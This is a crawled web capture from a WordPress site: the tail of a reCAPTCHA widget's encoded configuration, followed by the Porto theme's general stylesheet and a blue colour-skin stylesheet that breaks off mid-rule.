MOPw7AUHVkgw5LCky1ITjPCkwQjZEMWw4oZwrbDvcOzw6hTMSwCamoawr7CmB7Cn2QtLcKCADfDjMO8bg/CuQbDr8KYSjt6esOYw7vDjEISw4/CmcOPVcO3w7nCr8K+w4tGw7bCsMKNQjbCtHJSwrXDosOzw4MGZi/DisOZf8OHw7IVM8ONw6TCqMOpw7nCqMODRsOOwpnDisKYRCsxcSEPFVQOwqAbSAFrB2QTD8K+K8O2RXrDq8OwDz1hw6/[base64]/Cvnp9ZjFDwrJjdmdqaUhyTXVGCB8Gw7U7E2rCvsOmS8OqwrfDgRHDvcOlFsOtcmsnwoPDkcKEYjoOwqI7RMKYw67CsTzDlsKPVhHCisKSw7jDp8O9w4McwqPCqMOcdUxVw4PCiUTDgh7DpkUyU34/[base64]/DimFJSUTCjsO3w43CksOxwoXClj1twqHDrMObwo1lw7ovw4grGlIiw5/[base64]/CoW5cw4XDuMK3LCzDg1kmaCHCo1kRICZSZn7ClUBqwrIowoQvVQN+wodIPMOvYMKCdMKJwrfDtMK8w7zCgXDCl21Kw7lSwq9AOizDh3DCn2NyI8Oww7VxXnnCiMKOfsO2dcOSHsKoGsORw7/DrVbCrE3DnGdDI8KKW8KaLMOQw5cpLh1rwql6IzcRHMO7Z2g2A8KLeXE1w4PCgQ0oETtvOsOawrUEcFHCgMOzJMO3w6zCrEkJbsOUw5U5cMOINxlQw4V1bzXDisOdZ8O8woHDk1fDoRUww6xsOsKVwr7CgzwEA8KewpAsWcKXw49Aw6LDjcKiKRjDksO8Sl/CsQ4bw4BubMKxEcKmN8Orwqhpw5TCrw0Iw508w4xaw713woJGBsKzAV0SwoNqwrtILQvCjMOPw5DCrw4lw45TYcK+w73Dp8KyGBFLw63Cpm7CjjjCvMKtS0NNwrPCiDMYwr/CmlhMe0/CrsOowqY/w4jClsOfwrV6woYgRMKKw4PCnGfDgMO3wqfCocO5wohaw4wJJQnDkgpswoVOw4hLITbCnWoXJ8OoVjIRUinDvcKrwqHCnFnCnsOVwrl4AsKzPsKMwrgMwrfDqsK/d8ONw49Mw4gSw44cYSXDsyFbwqARw5A/woLDq8OYL8OEwr3DljcFw4AcXcK4YHXCnVdqw6cpAG8zw5XDrnMWR8KBTsOZeMKlIcKkaVrCjgfCn8OZQsKveTvCkUPChsKvM8O8wqRcdcKoDsKVw6PClcKjwqABYcKTw7vDhQjDhMOuw7nDl8OqGVU5LCLDpE3DuCMOA8KXOjvDq8Kzw4EWNB0Ywq/CpsKoJD/Cun4BwrHClBZkVcK/ccKCw6wTwpRxZFIRw43CgjPCgsOfKFAXYj0qP23CjMOkVh7DuTnCmAEeVMOvwpHCo8KNABZCwpQQwqvCjQ1idxvDrEo5w5pQw65+KXcuFMO/[base64]/asK1wrbCk1NkwpUgwq3CvVLCssOQTMOuwrjDhcKow75MwpQBw595YB/ChMKYA8KEKcO9VFHDqXnDnMOMw6rCrhhMwqdTw4vDhsO8woZGwqzCtsKsfsK2RcKhAMOYa03DknVBwqTDi2JnUSLClsOoeEUADcKeDsOxw7RvUyjDiMKgfsKEQXPDsnPCscK/w6TCvU5fwrENwrV+w6HCu3DCpsKnQAk4wohDwoDDo8KiwqvCqcOIw6t+w77DnMKAwpDDr8KWwrTDjifCpUZJHRY1wpHDncOmw5M+UnQ2WATDoCsaHcKfw6c/w4bDssKew7XDgcOaw54Gw68vHcO4woM+w6xDL8OAw4nCmT3CucO4w5LCrMOnMcKFbsOzwr1JBsOnZcOLd1nCiMK6w6fDgBLCtcKMwqMkwr7Cr8KzwqbCq1JWwqLDmMOjGsOZG8OTCcOIQMO4wqt/[base64]/Cu8OnJnHCrjPDqmnDo8OIwqNXF1lcL8OQwr0vNsKRw6/DvcKZSG/DnsOJUsOnwpzCmsKgVMKIFz4jTQjChMK0SsOhdR8Kw5PCmXoAMsOQSw0XwqPCnMOKQH/[base64]/[base64]/wotVDMOZacOVwonCqSnDqQdHwoHDrcKQVsKvw53DvcOaw4l3FMOvwovDn8OyMsKOwr5pb8KoUj7DjcKCw6/Chz8Qw5HDtcKLImPDi33DscK/[base64]/DscKOwqQ1dA4Zw7gqwrDDtcOLw6gPwrwiwqjCpGYiw4lCw54Dw7U2w6Vow5rCqsKICWbDondTwrBReV8fwpnCp8KSN8KUdj7DrcOLXMOBw6DDpMOicsKww4LCgcKzwq1Yw5xIH8Ksw5JwwoMNTRZ/fSstJ8K9WlLDocKXXMOKUsKzw44jw6h3byInZ8OfwpXDjj4FJMKMw5rCrMOZwobCmQoawo7CsGhnwqEyw6J4w7XDncO1wqwdQsKLIE41eR7ClQNFw4seBAZxw6TCtMKiw43CoFsBw43Dh8OmAAvCv8O2w5HDisOpw7DCt17CrMKLbcKwTsKrw4/DtcOjw4TCsMOww4zCsMKUwrd9TDcMwoHDpk7Ckx5qWMORdMKFw4PDisOdw7c9w4HChMK5w75YbjcTUhh0wqAQw4jCnMKYP8KMEzTDjsKTwrPCh8KYfsK/Z8KdEcKkIcO7fwDDnBvCuS/DiFbDmMO3MgnCjH7DpcKkw6kGw4jDklxKwqzCs8OSI8KDPUYNSA4yw4ZhEMKbwonDgSJ/[base64]/CtE7CuR3DhVbCmiDCtwh7EsKVaUReGyM0wohgasOLw7UNW8KhPTMeKU7DrljDl8KeCRnDrzkbE8OoMyvDgMKed2zDqsKKRMOZElsTwrLDhcKhcC3CoMKpeUPDsxwZwqtLwr91wrsEwodzwqgrf1LDhHLDvcOvKiYKNj/CkMKtwqkaHnHClMOFQC3CuWrDm8K9C8KXPMKoQsOhw5pMwqnDm1vCl1bDlD8nw6rCh8KRfyVIw79eZcKQSsOtw5pfJsOsfWdvXXdfwq1zDgnCgHfCpcOgXxDDlcKgwoDDo8KiCwEQwo3DjMOUw5PCl0bCpgIFSBtFG8KHO8OULsOjRMKSwpRBwqPCjcO1M8KeZR/DuWsNwpYRd8Kywo7DksKswo4wwrFwMlfCh1TCrCTDm2nCvx1lw5kJUwMrbVlIw6hIUMKqwoPCt0jCucONH3/DqynCpz7CpFBJd0o0Rz8Ww61/U8KHd8O4wp5QdXHDsMOnw5DDpyDCm8OjZARJAxfDoMKKwpoJw4kBworDpjhsT8KiCMKXT3TCvl4xwpLDjMOew4Ixw71qY8OLw7Zpw5A+wrk5c8Krw7/DisKMKsOQCU3CpjZuwrXCoxLDgcK1w60xOMKnw7nCgy0aBXzDgSl/H2TCknh3w7vCi8OewqN1dxIIIsKdwp/Cg8OoU8Kuw5x2wpkrRcOqwq1SVsKPCE4jekVtwrbCnMOZwofCscO6FDwhwq4kTMOLNQ/[base64]/CpsKRw6J/PMKLOMK1wrJPwpxfdmTClcOVF8K6AQdzw7vDpm9kw7tDUnnCoCNQw75YwqkhwoQDSALDnzPCicOmwqXCssOLw6HDs2TClcOQwrp7w71fwpYTS8K0a8O0QMOOKwHChsO1w6DDgyvDrcKnw4AEw5fCtWzDq8K6wrvDlcO8w5rCmsKgfsKBMMO5X2kxwrouw7tuT3/Dl03CoEPCg8Ohw5YmfMO1TXwpwpxEAsOIAhY9w4vCgMKMw43ChsKIw7snH8OkwrPDrRbDlMKVfMOSLRHCk8ObbX7Ci8KKw6ZGwrXCssOXw5gtKDjCncKoZDEQw7DCpRZew67DlR1HX3Eiwpptwo4XWcOyACrCgWvCmsKkwo/Chl8Ww7zDocKMwp/CpcOScMOiflrClsKawoPCsMOHw4VRwrLCgCIhWE9yw6zDsMK8JQFgFsK+w59odUDCi8ONO2jCkW9Rwpcwwo9fw7xBTCUyw4XDksK6ETXDhhFtwrjChiIuVsK2w7nCrsKXw65Zwpp6YsOJC1/[base64]/Dn8KaYMKhw54xw7XDkn7Dk3w6w4zCol3CksO/DmcdAiRFbmDDrXFvwrHDlGPDgcOuw6nDiRDDm8OiQcKtwoHChMOpHsO9AwbDmDAHesOpQWLDqcOJTcKdTsOsw4DCgcKPw4wAwofCkVTCmTRSTXZBUFvDgkbDrsKLesKTw6nCgMKdw6HCjMORwpVud1sVJBIKRn5eX8OxwqfCvCLDk3g/wr94w6jDmcKuw78Aw5jCtsKOc1EYw4UOMsKQVT7DnsODOMKpQRFww6/DgRTDnMO9b3M0QsO4woLDikYVwozDmMKiw4UJw5DDpw4kFsKja8O+HWvClcKNeU1Vwp8lVsOPLX3CqlNUwrU3wqoUwpEFGEbClWvCr33CsHnDkVXDgMKQFCNeKwggwqHCqG4Nw7/[base64]/[base64]/NAbDqiBGwppTwpFkw5lxw4JvesKaMzDCm8Oqw6vCisOgcFZBwph5Zj0Fw4PDmljDgUsxG8KIDE3DgCjDlMKywr7CqjsVw7PDucOWw5AqYsK0woTDgxfDsV/DgwI4wrDDmEXDplxUKMOkFsKIwrXDugLDgDzDiMK8wqAiw5pwBcO+w5pGw4QtQsK2wqQOAsOaVFx9McOTLcOFfyFvw5o7wrjCjsKowphFwrLDoB/CthpqSRjCiRnDsMKbw61wwq/Dgj7Cth8XwrHCm8Kvw4vCmQ03wozDiHTCvcK6RcKOw5nDgsKGw6XDpF8ywo57wrHCrsO4JcK/w63DsxgZIzZfcMK5wpsdSAYUwqZmNMK3w6vCh8KoPCXDsMKcfcKUQ8OBRH0vwpfDt8KvdXXCqcKsBkLCgsKQSsK4wqoGSxXCisO+wojDucKadsKyw6Jcw75cHRU+Zl4aw7bCmcOme3B7GMOqw7TCkMODwrBFwrjCoXthPMOrw5c6dEfDr8Kjw4LCmH3DuCPCnsKdw71/[base64]/CsEzDtVrChcO2wpJVw5ZRwr/DkcOTScOQfAzCvMKhwo0sw4JTw5kPw6VWwpcxwpZGw7wJNVpVw4U/AHcyczPDq0oYw4DDicKVw4nCsMK9csO7HMO+w6tPwqxEX0HDlBoZaSkyw5PDmCMlw47Dr8K3w4oUUQ5bwrDCi8OgSnnCo8ODW8KDEnnDjnUxfRXDrsO1ZR5DYsK3AX7DrcKrD8OUUCXDiUIaw7/DlsOjJ8Otwp7ClAnCsMKifkrCjnlGw7liw5Z/woZbLcO1DVoXfBMzw7oiERrDtcKiQcO6w7/DssKSwoRaOSvDiFrDh1N7ZhfDk8KdasKWwpRvVsO0LcOQZ8KEwqVATCcdKxbCp8KnwqgHw7/CnsONw54zwoUgw6YeN8KZw7USY8K7w5AxD0TDiTljcy7CqWfCpjwOw4nCjijDgsKcw7TCphsfU8O3b20WVcOzW8O5wqvDn8OXw48iw47CqcOtWm/DgVZjwqjDkHJ1UcKnwoBEwoLCnSfDh3QLbyUXwqfDhcOow7VDwpUGw6fDr8KYAXHDh8KcwqE9wrh0EMKEPVHDqsObwqTDt8Odwp7DmD88w5nCnUYNwpQKAxrCg8OWdh5GB30jK8ObF8O3AlMjZcKOw4nCpGNewpV7BW/DgDd5wr/DsSXDk8OZJUV9w43DgSQPwqPCt1h1a1TCmxzCjgXDq8OlwrbDnsKNU1vDigHDksKcDSoSw5LCgmtawow2S8K0EsK+RwpYwoBbcMK1UnEAwpUmw57Di8KzNcK7dR/CklfCtQrDsnvDusOtw6rDuMO4wqRuAsOTZBEAOkkYDyfCk0/CgXPCoVnDjF0XAcKiLsKmwqvCgzjDknzDkMK/YR/DkMKyecOEwo7CmMKlVcOnG8Oyw4IEGh0uw4vCiljCtsK5w43CpzPCtlvDvSxBw4rCqsO1wpMRJMKOw6/[base64]/fCrDmmzDt8OrFDTDpsOLwrHDrhvDozRzegpdG3TDnzLCtcKrVWhbwrfDicO+NFYjX8OzJ18Twqxbw5R0IMOyw5bChQkgwrAhIXHDhBHDs8Ofw7ElOcOPScOgwpE1dw3CusKtwoLDj8KNw4bCkMKrWRLCiMKaB8KBw48cPHtOPS3CgMK1wrfDkMKVwp/CkixfASBMezXDgMKMEMO2CcKVw5zDu8KFwq1fS8O0U8K0w7LDnMOVwoTCly85HMKQTh4ZP8K2w4VCZcKfC8Kww5/CsMK1bDxyaUXDoMO1cMK5K1Y/f3vDhcOWOVBLGEtOwo1mw7M/X8KOwrlHw6bDijhmaj3CgsKkw4R+wrAFJxAZw4HDtcKbN8K8UxnCncObw4zCjMKzw6vDmcKpw73CoC7DlMKGwpogw7zDl8K9CE3CkSZURMKUwprDr8O1woMBw4M/CsO7w7xzLcO1WMOCwrfDuCopwrzDgsOaWMK3wo9tG38+wpJLw5nCm8OvwqnCnTDCrcOmQCnDg8Ogwq3Dt0cZw6pXwqhEeMK+w7EuwqTCjCo5WydrwoPDun/Cvzgowpwrw6LDgcKWDcK7woEmw5RKbcOKw45mwrA2w6/[base64]/[base64]/Dp8KldTpTw747w5jDvlbDsAJnAcOnw7rCiMOiPlrCgsKPQyvDssOgTSTClcO+RlHDglw3M8KDfcOFwprCqcKdwpvCugrCh8KGwp4PVMO7wpZ8wo/ClGfCkiDDg8KMRjHCsB7CgcOgLk/DjsOtw7bCqhhlIcOwIzbDhsKXGcOcdMKqw6JEwp90wpfDj8Kxwp/Cj8Ktwocjwp/CnMO0wrXDi3rDuVtIWCdMNhVZw48FNMOlwrt6wp/DinkEB13CpWsgw6gywoZhw6TDuzfDmXEdwrLDr2UnwojDjiXDiXB+wqhdwroBw68WOm3CuMKscsOfwpvCtcOOwoFWwqhsURwZcRdvW0rDvDQ2RMOlwq/CvRw6BizDjAk4bsKnw47DiMKhL8Oow7l5w6sywr7DlEE8w7sJeyxrDgJsYcKCV8OswqMhwrzDp8Oqw7tZD8Kdw71KM8Kvw48JKWQSwoZBw7HCu8OIEcOBwrfDl8Omw5zCj8OLX2UoHX/[base64]/w6zDqj/DgHnCnMO3RR/[base64]/CmMKIw6FybsOaKMOqw7gpJcK2w4zCikJzw4DDlyPCnBYWDzpewpA0fcOlw5TDim/DvcOiwqDDgw4kJsOTUMK+Fy/[base64]/Z8KzWcKzMmTCnRHCtMO6S0E5DSBqwqsaTABsw6zCliXDpA/DpxHCjyBlFcOFBFMvw4FuwqnDrsKsw6DDrsKaZRhLw5HDkCZmw5EjYSNcDSDCozXCvEXCnMOvwoUpw57DpMO9w71hIxRgdsOew6zCjgbDuXvCocO4KMKEwqnCqVfCvcKzBcKFw4A8MDcIWsO9w5J8KiHDt8ONKsKwwp/DujsVB33CtRsSw79CwqnDnFXCnDIGw7rCjcK2w5tEwqjCkUYxHMOZTRsXw4pxMcKCXhTDg8KtJhrCokQ0wpl5GcKeJcOywptPd8KaDAvDhlVkwpUJwq8uCiVMWsKdRMK2wqxiSsKsUsO9WnMRwojDqTTDgMOVwo8TcEc8MU0/w7/CjcKrwo3Cl8K3CCbDmjJkUcK3wpFTYsKcwrLCrRcQwqfCv8KIAH1EwpFGCMO9CsKrw4VfOBfCqkUZMcKpCizClsOyJMKHdgbDlVPDqMKzcklXwrluw7PCinTCnw7Co2/CucOdwqXDtcKYGMOcwq5ZM8OjwpFJwqtQXcO3Fi7CjyMywoHDuMKVw4DDv3/Co2DCkRNIO8OmecKEOA3Dk8OYw6Jqw74/ShzCkgbCk8KLwrDCosKuw7rDoMK7wpbCuG7Cjh4xNCXCkABqw6/DrsOJDSMWMBBTw6bCksOFwowvZ8Krc8O0V35HwoTDrcOVwp/CgsKvWRXCq8Krw4x+w5TCrBoVKMKaw7x3PhrDs8OjScO+OXTCvU4vcW5BTMOJZcKNwoIHCMORwozChzhgw4LChcOmw7/DmsKGw6HCtMKIMsODXsO9w79LX8Kyw7ZdE8Ogw7LCjcKkf8Oew5I1C8KPwrhswrDCm8KIAcOoB0LDtA1yVsK/w4sfwoJew7N5w51Awr/DhQADXcK1LsKdwok9wr7CrcOWKsK8Qz/DrcKxw7PCncKBwo0XBsKiwrPDgjwFRsKDwoEAeHtJV8O6wolJUT5TwpkqwrZ+wp7DvsKLw7tvw6NTw7zCnzh1bMK9wr/Cu8KFw5/DtyTDgsKsZ2wjwoQdGsKFwrJJLg7DjG/[base64]/wpjDkMKSCXfCmsKOd1cDAMKBB8KZLgfCjsKaw7Fmw7HCtcOXwp/Djw4FZcKQAcKdwpbCqMK/FTzCpDVyw4TDlcKbw7vDuMKiwoglw50owpzDvMOAw6jDqcKnP8KtTBDDjcKCS8KmTljDhcKUFlvDkMOnbGjCuMKNbcOlLsOhw44ew5w4wpZHwpHDiRrCtMOLesKyw5LCvifDugoaUhXDrGwpeWvDlDvCnlHDuhLDncKbw7FWw5bCjsO5wr8sw6MuZXU/w5QgFMO2ScONOsKCwq1Tw4A7w4XCuhDDh8K7SMKbw5DCtcOrw69/Z1/CsCfCusOJwrnDuxcuaCVdwq5+FcKYw4JMesOFwopIwpNGV8OcEQp0wpTDtMK6LcO9w7RSXh/ChF7CrB/Cti41UxfDujTDj8KXaVAgwpI7w47CuxhqSxxcUMKYLHrDgsOoYMOowrdFf8Kww6x8w6rDvsOLw4E7w4Ezw7sYfsKSw6YxL2fCjh5ewq4ew5HCm8OEHR0uTMOnOgnDqXjCsil/Mx45woVVwq/[base64]/DksKVOsKGeTzCuxHCvSHCgsOxw7DDoAfDisKDwpvCjMOaE8OVH8OFKUPCg3kzKcKew4bDk8OowrHCm8KEw7NZwqN/wo/DscK6bsKswr3CpRHCnMKicXzDjcOawoNAMC7Cn8O5ccOxRcOEw5jDvsKLPRPCm0PDpcKJw5Mhw4law6tKI3Y1PDFKwrbCqkHDjFRsdiRtw6E+ZDMgHMOGAH5WwrU1NjoKwoYTdcK5UsK1e3/DpnzDlMKRw43DvUDDu8OLMRoOP3vClMKlw5rDtcK7WcORMsKPw6XCrUrCucK/KBDDu8KAK8Ovw7nDrMKIGV/[base64]/[base64]/DtF7DkypXeQvCiMO4wrUiQCB2w47CmHtAwqfCgcKNdMOFwrQ7wrZ4wrB6w4pQwofDsmHCvBfDrTPDpjzCnT5bGcKeKMKjcG3DrgLDjTgHfMOJwrfCncO9w4w/UsK6A8KQwrDDr8K/I0rDtMOlwqk0woldw43CvMO0dUfCpMKhBcOYw4/CmcOXwooFwroEKwDDssKjU3vCqBbCsUgbcGxrfsKKw4XCslANHEXDvsK6LcOLJcKLNAsrG0QgU1PCsG7ClMKyw7jCs8OMwrNPw6XDsSPCiznDrjfDvMOEw6nCuMOcwoFtwrIwfisNV1pLw5zDmEDDoQ/DlyfCsMKtChB/QHpkwoYNwoV+VMK6w7RVTEPCr8Kaw6fCrMKSb8O4dcKqw4jClsO+wr3DqSzCj8O/w4/Dk8K8J3Y0w5TCjsOTwrvDughtw7LDgcK5w7DCiGcsw6wEPsKDVz/Cv8K9w6F/[base64]/[base64]/CtcO8w7LDmsKCwqp4w5/CkVtqTsK0w5cwdg/[base64]/DrcOuwp0LLsOHW3hScCVmw6vCtWvCisO6B8OIwpAXwoZcw59ITXfCsEdsEXdfcXfCpCrDu8O1wo0lwoLDlMOjQsKPw4cHw5DDjnvDtgLDkTBTQ3RgJMOfKHBewrXCsRZCasOLw6FSeETDlVFlw44ew4RZNmDDj2Q3wpjDqsKFwpgzM8Kyw55OWCXDlQx/BFx6wobCn8K+Rl8+w5TCssKcwp3CvcK8KcKmw77Cm8Osw7x/[base64]/[base64]/Cn0XDqcKww7PChMKtwosrw6l0bH8Xw4nCiigYQsKUwqfDisKpYcO2wonDlsKywqMTSAxlD8K8YMKZwoItA8OGI8KWC8O3w5DDsk/CiGjDrMKBwrXCn8Ofwo9XSsONwqPDpXITBBLCpSg9w7o0w5QXwobCj1jCusOYw4HColkB\x22],null,[\x22conf\x22,null,\x226LfyRn0mAAAAALOciiJyFXJtWgRHSZSlOfWRg2EI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,146],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://agoodemployee.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zDDKv6TRN2C4vrKNg8pKf4m6Xj3KSRVInJ+F1yXnZn8\\u003d\x22,1,0,null,1,1769510964689,0,0,[158],null,[193,184],\x22RC-cSNsxORD_hu2lg\x22,null,null,null,null,null,\x220dAFcWeA4k_CL1qeb38DtWY4pTO7-hqrimCsHNguwN3Hp-FJTtynXhgZguLlvnG1OEC5ofLPKzNLMHbC1-5jEgf1zf1rcxnoi3cQ\x22,1769593764842]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://agoodemployee.com/wp-content/themes/porto/assets/css/theme-spyropress.css?ver=6.2.8
body_size: 1799
content:
.alignleft {
    float: left;
    margin-right: 20px;
}

.alignright {
    float: right;
    margin-left: 20px;
}

.txt30 {
    font-size: 30px;
}
.txt32 {
    font-size: 32px;
}
.txt37 {
    font-size: 37px;
}
.txt40 {
    font-size: 40px;
}
.txt47 {
    font-size: 47px;
}

.divider_flat {
    margin-top: 60px;
    clear: both;
}

.column_first:before, .column_first:after {
    content:"";
    display: table;
}
.column_first, .column_first:after, .clear {
    clear: both;
}

div.fontawesome-icon-list em {
	font-size: 1.3em;
	margin-right: 5px;
	display: inline-block;
	width: 30px;
	text-align: center;
	position: relative;
	top: 2px;
}

/* Contact Form 7 */
div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7-response-output {
	margin: 2em 0 1em;
}

div.wpcf7-mail-sent-ng {
	border: 1px solid #ff0000;
}

div.wpcf7-spam-blocked {
	border: 1px solid #ffa500;
}

span.wpcf7-form-control-wrap {
	display: block;
}

span.wpcf7-not-valid-tip {    
    color: #C10000;
    font-size: 0.9em;
    margin-top: -5px;
    display: block;
}

span.wpcf7-not-valid-tip-no-ajax {
	color: #f00;
	font-size: 10pt;
	display: block;
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 img.ajax-loader {
	border: none;
	vertical-align: middle;
	margin-left: 4px;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

/* SHOP */
.pagination-top {
    margin-top: 0;
    margin-left: 10px;
}

.woocommerce.widget_product_tag_cloud .label {
    font-size: 75% !important;
}
div.shop .widget_shopping_cart .actions-continue {
    float: none;
}
div.shop .widget_recent_reviews .star-rating {
    margin-bottom: 2px;
}

.price_slider_wrapper .ui-widget-content {
    background: #ccc;
    height: 5px;
    border-radius: 10px;
    margin-bottom: 20px;
    position: relative;
    text-align: left;
}
    .price_slider_wrapper .ui-slider-range {
        position: absolute;top: -1px;z-index: 1;
        font-size: .7em;
        display: block;
        height: 100%;
        margin: 0px -6px;
        height: 6px;
        border:0;
        background: #41b6c1;
    }
    .price_slider_wrapper .ui-slider-handle {
        position: absolute;
        z-index: 2;
        cursor: default;
        top: -6px;
        margin-left: -9px;
        border: none;
        font-weight: normal;
        color: #555555;
        width: 16px;
        height: 16px;
    }

div.taller, div.product_meta {
    margin-bottom: 40px;
}

.comment-form-rating {
    clear: both;
}
p.stars {
  position: relative;
  line-height: 1em;
  font-size: 1em;
}
p.stars:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
}
p.stars a {
  width: 19%;
  display: block;
  position: relative;
  float: left;
  text-decoration: none;
  font-weight: bold;
  
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  
  /* Opera/IE 8+ */
  padding: .5em .5em .5em 1em;
  background: rgba(0, 0, 0, 0.025);
  margin-right: 1%;
  
  -webkit-border-radius: 10px;
  border-radius: 10px;
  
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
p.stars a:hover {
  background: rgba(0, 0, 0, 0.075);
}
p.stars a:after {
  font-family: "Star";
  content: "S";
  position: absolute;
  top: 50%;
  margin-top: -6px;
  width: 6em;
  right: 1em;
  font-size: .9em;
  -webkit-border-radius: 1em;
  border-radius: 1em;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  color: #999;
  text-align: right;
}
p.stars a:hover:after {
  color: #666666;
}
p.stars a.active, p.stars a.active:after {
    color: #fff;
}
p.stars a.star-1:after {
  content: "S";
}
p.stars a.star-2:after {
  content: "SS";
}
p.stars a.star-3:after {
  content: "SSS";
}
p.stars a.star-4:after {
  content: "SSSS";
}
p.stars a.star-5:after {
  content: "SSSSS";
}

.coupon .form-control {
    height: 34px;
}
#checkout-login-form form {
    display: block !important;
}
#checkout-login-form .featured-box {
    height: auto !important;
}

ul.order_details {
  border: 1px solid #e8e4e3;
  list-style: none;
  padding-left: 1.618em;
  position: relative;
}
ul.order_details:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
}
ul.order_details li {
  padding: 1em 2em 1em 0;
  margin-right: 2em;
  float: left;
  border-right: 1px solid #e8e4e3;
  text-transform: uppercase;
  font-size: .857em;
  color: #9f9693;
}
ul.order_details li strong {
  display: block;
  text-transform: none;
  font-size: 1.387em;
  color: #6c6360;
}
ul.order_details li:last-child {
  border-right: 0;
}
ul.order_details:before {
  font-family: 'FontAwesome';
  display: inline-block;
  margin-left: .618em;
  font-weight: normal;
  content: "\f058";
  position: absolute;
  top: .45em;
  right: .618em;
  font-size: 4em;
  color: #84ac50;
}
.order_details.bacs_details {
    padding-top: 1.3em;
}
.order_details.bacs_details:before {
    content: "\f0d6";
}

div.alert.alert-white {
    border-top: 2px solid #DFDFDF;
    border-radius: 6px;
}
.nmh {
    min-height: 1px !important;
}
.featured-box .alert-white {
    margin-bottom: 0;
    text-align: left;
}
div.featured-box.text-left div.box-content {
    text-align: left;
}

div.shop .widget_shopping_cart table.cart .product-thumbnail {
    width:70px
}

div.shop .chosen-container {
    width: 100% !important;
}
div.shop .chosen-container-single .chosen-single {
    height: 34px;
    padding: 6px 12px;
    line-height: 1.6;
}

div.shop .chosen-container-single .chosen-single div b {
    background-position: 0 8px;
}

/* calendar - this works nicely on duotone theme */
#wp-calendar {width: 100%; }
#wp-calendar caption { color: #fff; margin-bottom: 15px; padding: 8px 0; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 12px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 12px; text-transform: uppercase; padding-top: 10px; }

.captcha-control {
    height: auto;
}
.captcha-image {
	float: none;
	position: relative;
	top: 0;
	left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://agoodemployee.com/wp-content/themes/porto/assets/css/skins/blue.css?ver=6.2.8
body_size: 1295
content:
h3,h4,h5{color:#08c;}a{color:#08c;}a:hover{color:#0099e6;}a:active{color:#0077b3;}.alternative-font{color:#08c;}p.drop-caps:first-child:first-letter{color:#08c;}p.drop-caps.secundary:first-child:first-letter{background-color:#08c;}ul.nav-pills > li.active > a{background-color:#08c;}ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus{background-color:#08c;}.sort-source-wrapper .nav > li.active > a{color:#08c;}.sort-source-wrapper .nav > li.active > a:hover,.sort-source-wrapper .nav > li.active > a:focus{color:#08c;}.label-primary{background-color:#08c;}.pagination > li > a,.pagination > li > span,.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#08c;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{background-color:#08c;border-color:#08c;}body.dark .pagination > li > a,body.dark .pagination > li > span,body.dark .pagination > li > a:hover,body.dark .pagination > li > span:hover,body.dark .pagination > li > a:focus,body.dark .pagination > li > span:focus{color:#08c;}body.dark .pagination > .active > a,body.dark .pagination > .active > span,body.dark .pagination > .active > a:hover,body.dark .pagination > .active > span:hover,body.dark .pagination > .active > a:focus,body.dark .pagination > .active > span:focus{background-color:#08c;border-color:#08c;}.btn-primary,.pagination > .active > a,body.dark .pagination > .active > a{border-color:#08c !important;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#08c;border-color:#08c;}.btn-primary:hover,.pagination > .active > a:hover,body.dark .pagination > .active > a:hover{border-color:#0099e6;background-color:#0099e6;}.btn-primary:active,.btn-primary:focus,.pagination > .active > a:active,.pagination > .active > a:focus,body.dark .pagination > .active > a:active,body.dark .pagination > .active > a:focus{border-color:#0077b3;background-color:#0077b3;}.progress-bar-primary{background-color:#08c;}.highlight_section{background-color:#08c !important;border-color:#0077b3 !important;}section.page-top h2{border-bottom-color:#08c;}section.toggle label{color:#08c;border-left-color:#08c;}section.toggle.active > label{background-color:#08c;border-color:#08c;color:#fff;}section.page-top.custom-product{background-color:#0077b3;border-top-color:#0081c2;}.feature-box .feature-box-icon{background-color:#08c;}.feature-box.secundary .feature-box-icon i.fa{color:#08c;}.thumb-info .thumb-info-type{background-color:#08c;}.thumb-info .thumb-info-action-icon{background-color:#08c;}.thumb-info-social-icons a{background-color:#08c;}.thumbnail .zoom{background-color:#08c;}.img-thumbnail .zoom{background-color:#08c;}.inverted{background-color:#08c;}.tabs ul.nav-tabs a,.tabs ul.nav-tabs a:hover{color:#08c;}.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs a:focus{border-top-color:#08c;}.tabs ul.nav-tabs li.active a{border-top-color:#08c;color:#08c;}.tabs ul.nav-tabs.nav-justified a:hover,.tabs ul.nav-tabs.nav-justified a:focus{border-top-color:#08c;}.tabs.tabs-bottom ul.nav-tabs li a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a,.tabs.tabs-bottom ul.nav-tabs li.active a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a:focus{border-bottom-color:#08c;}.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active 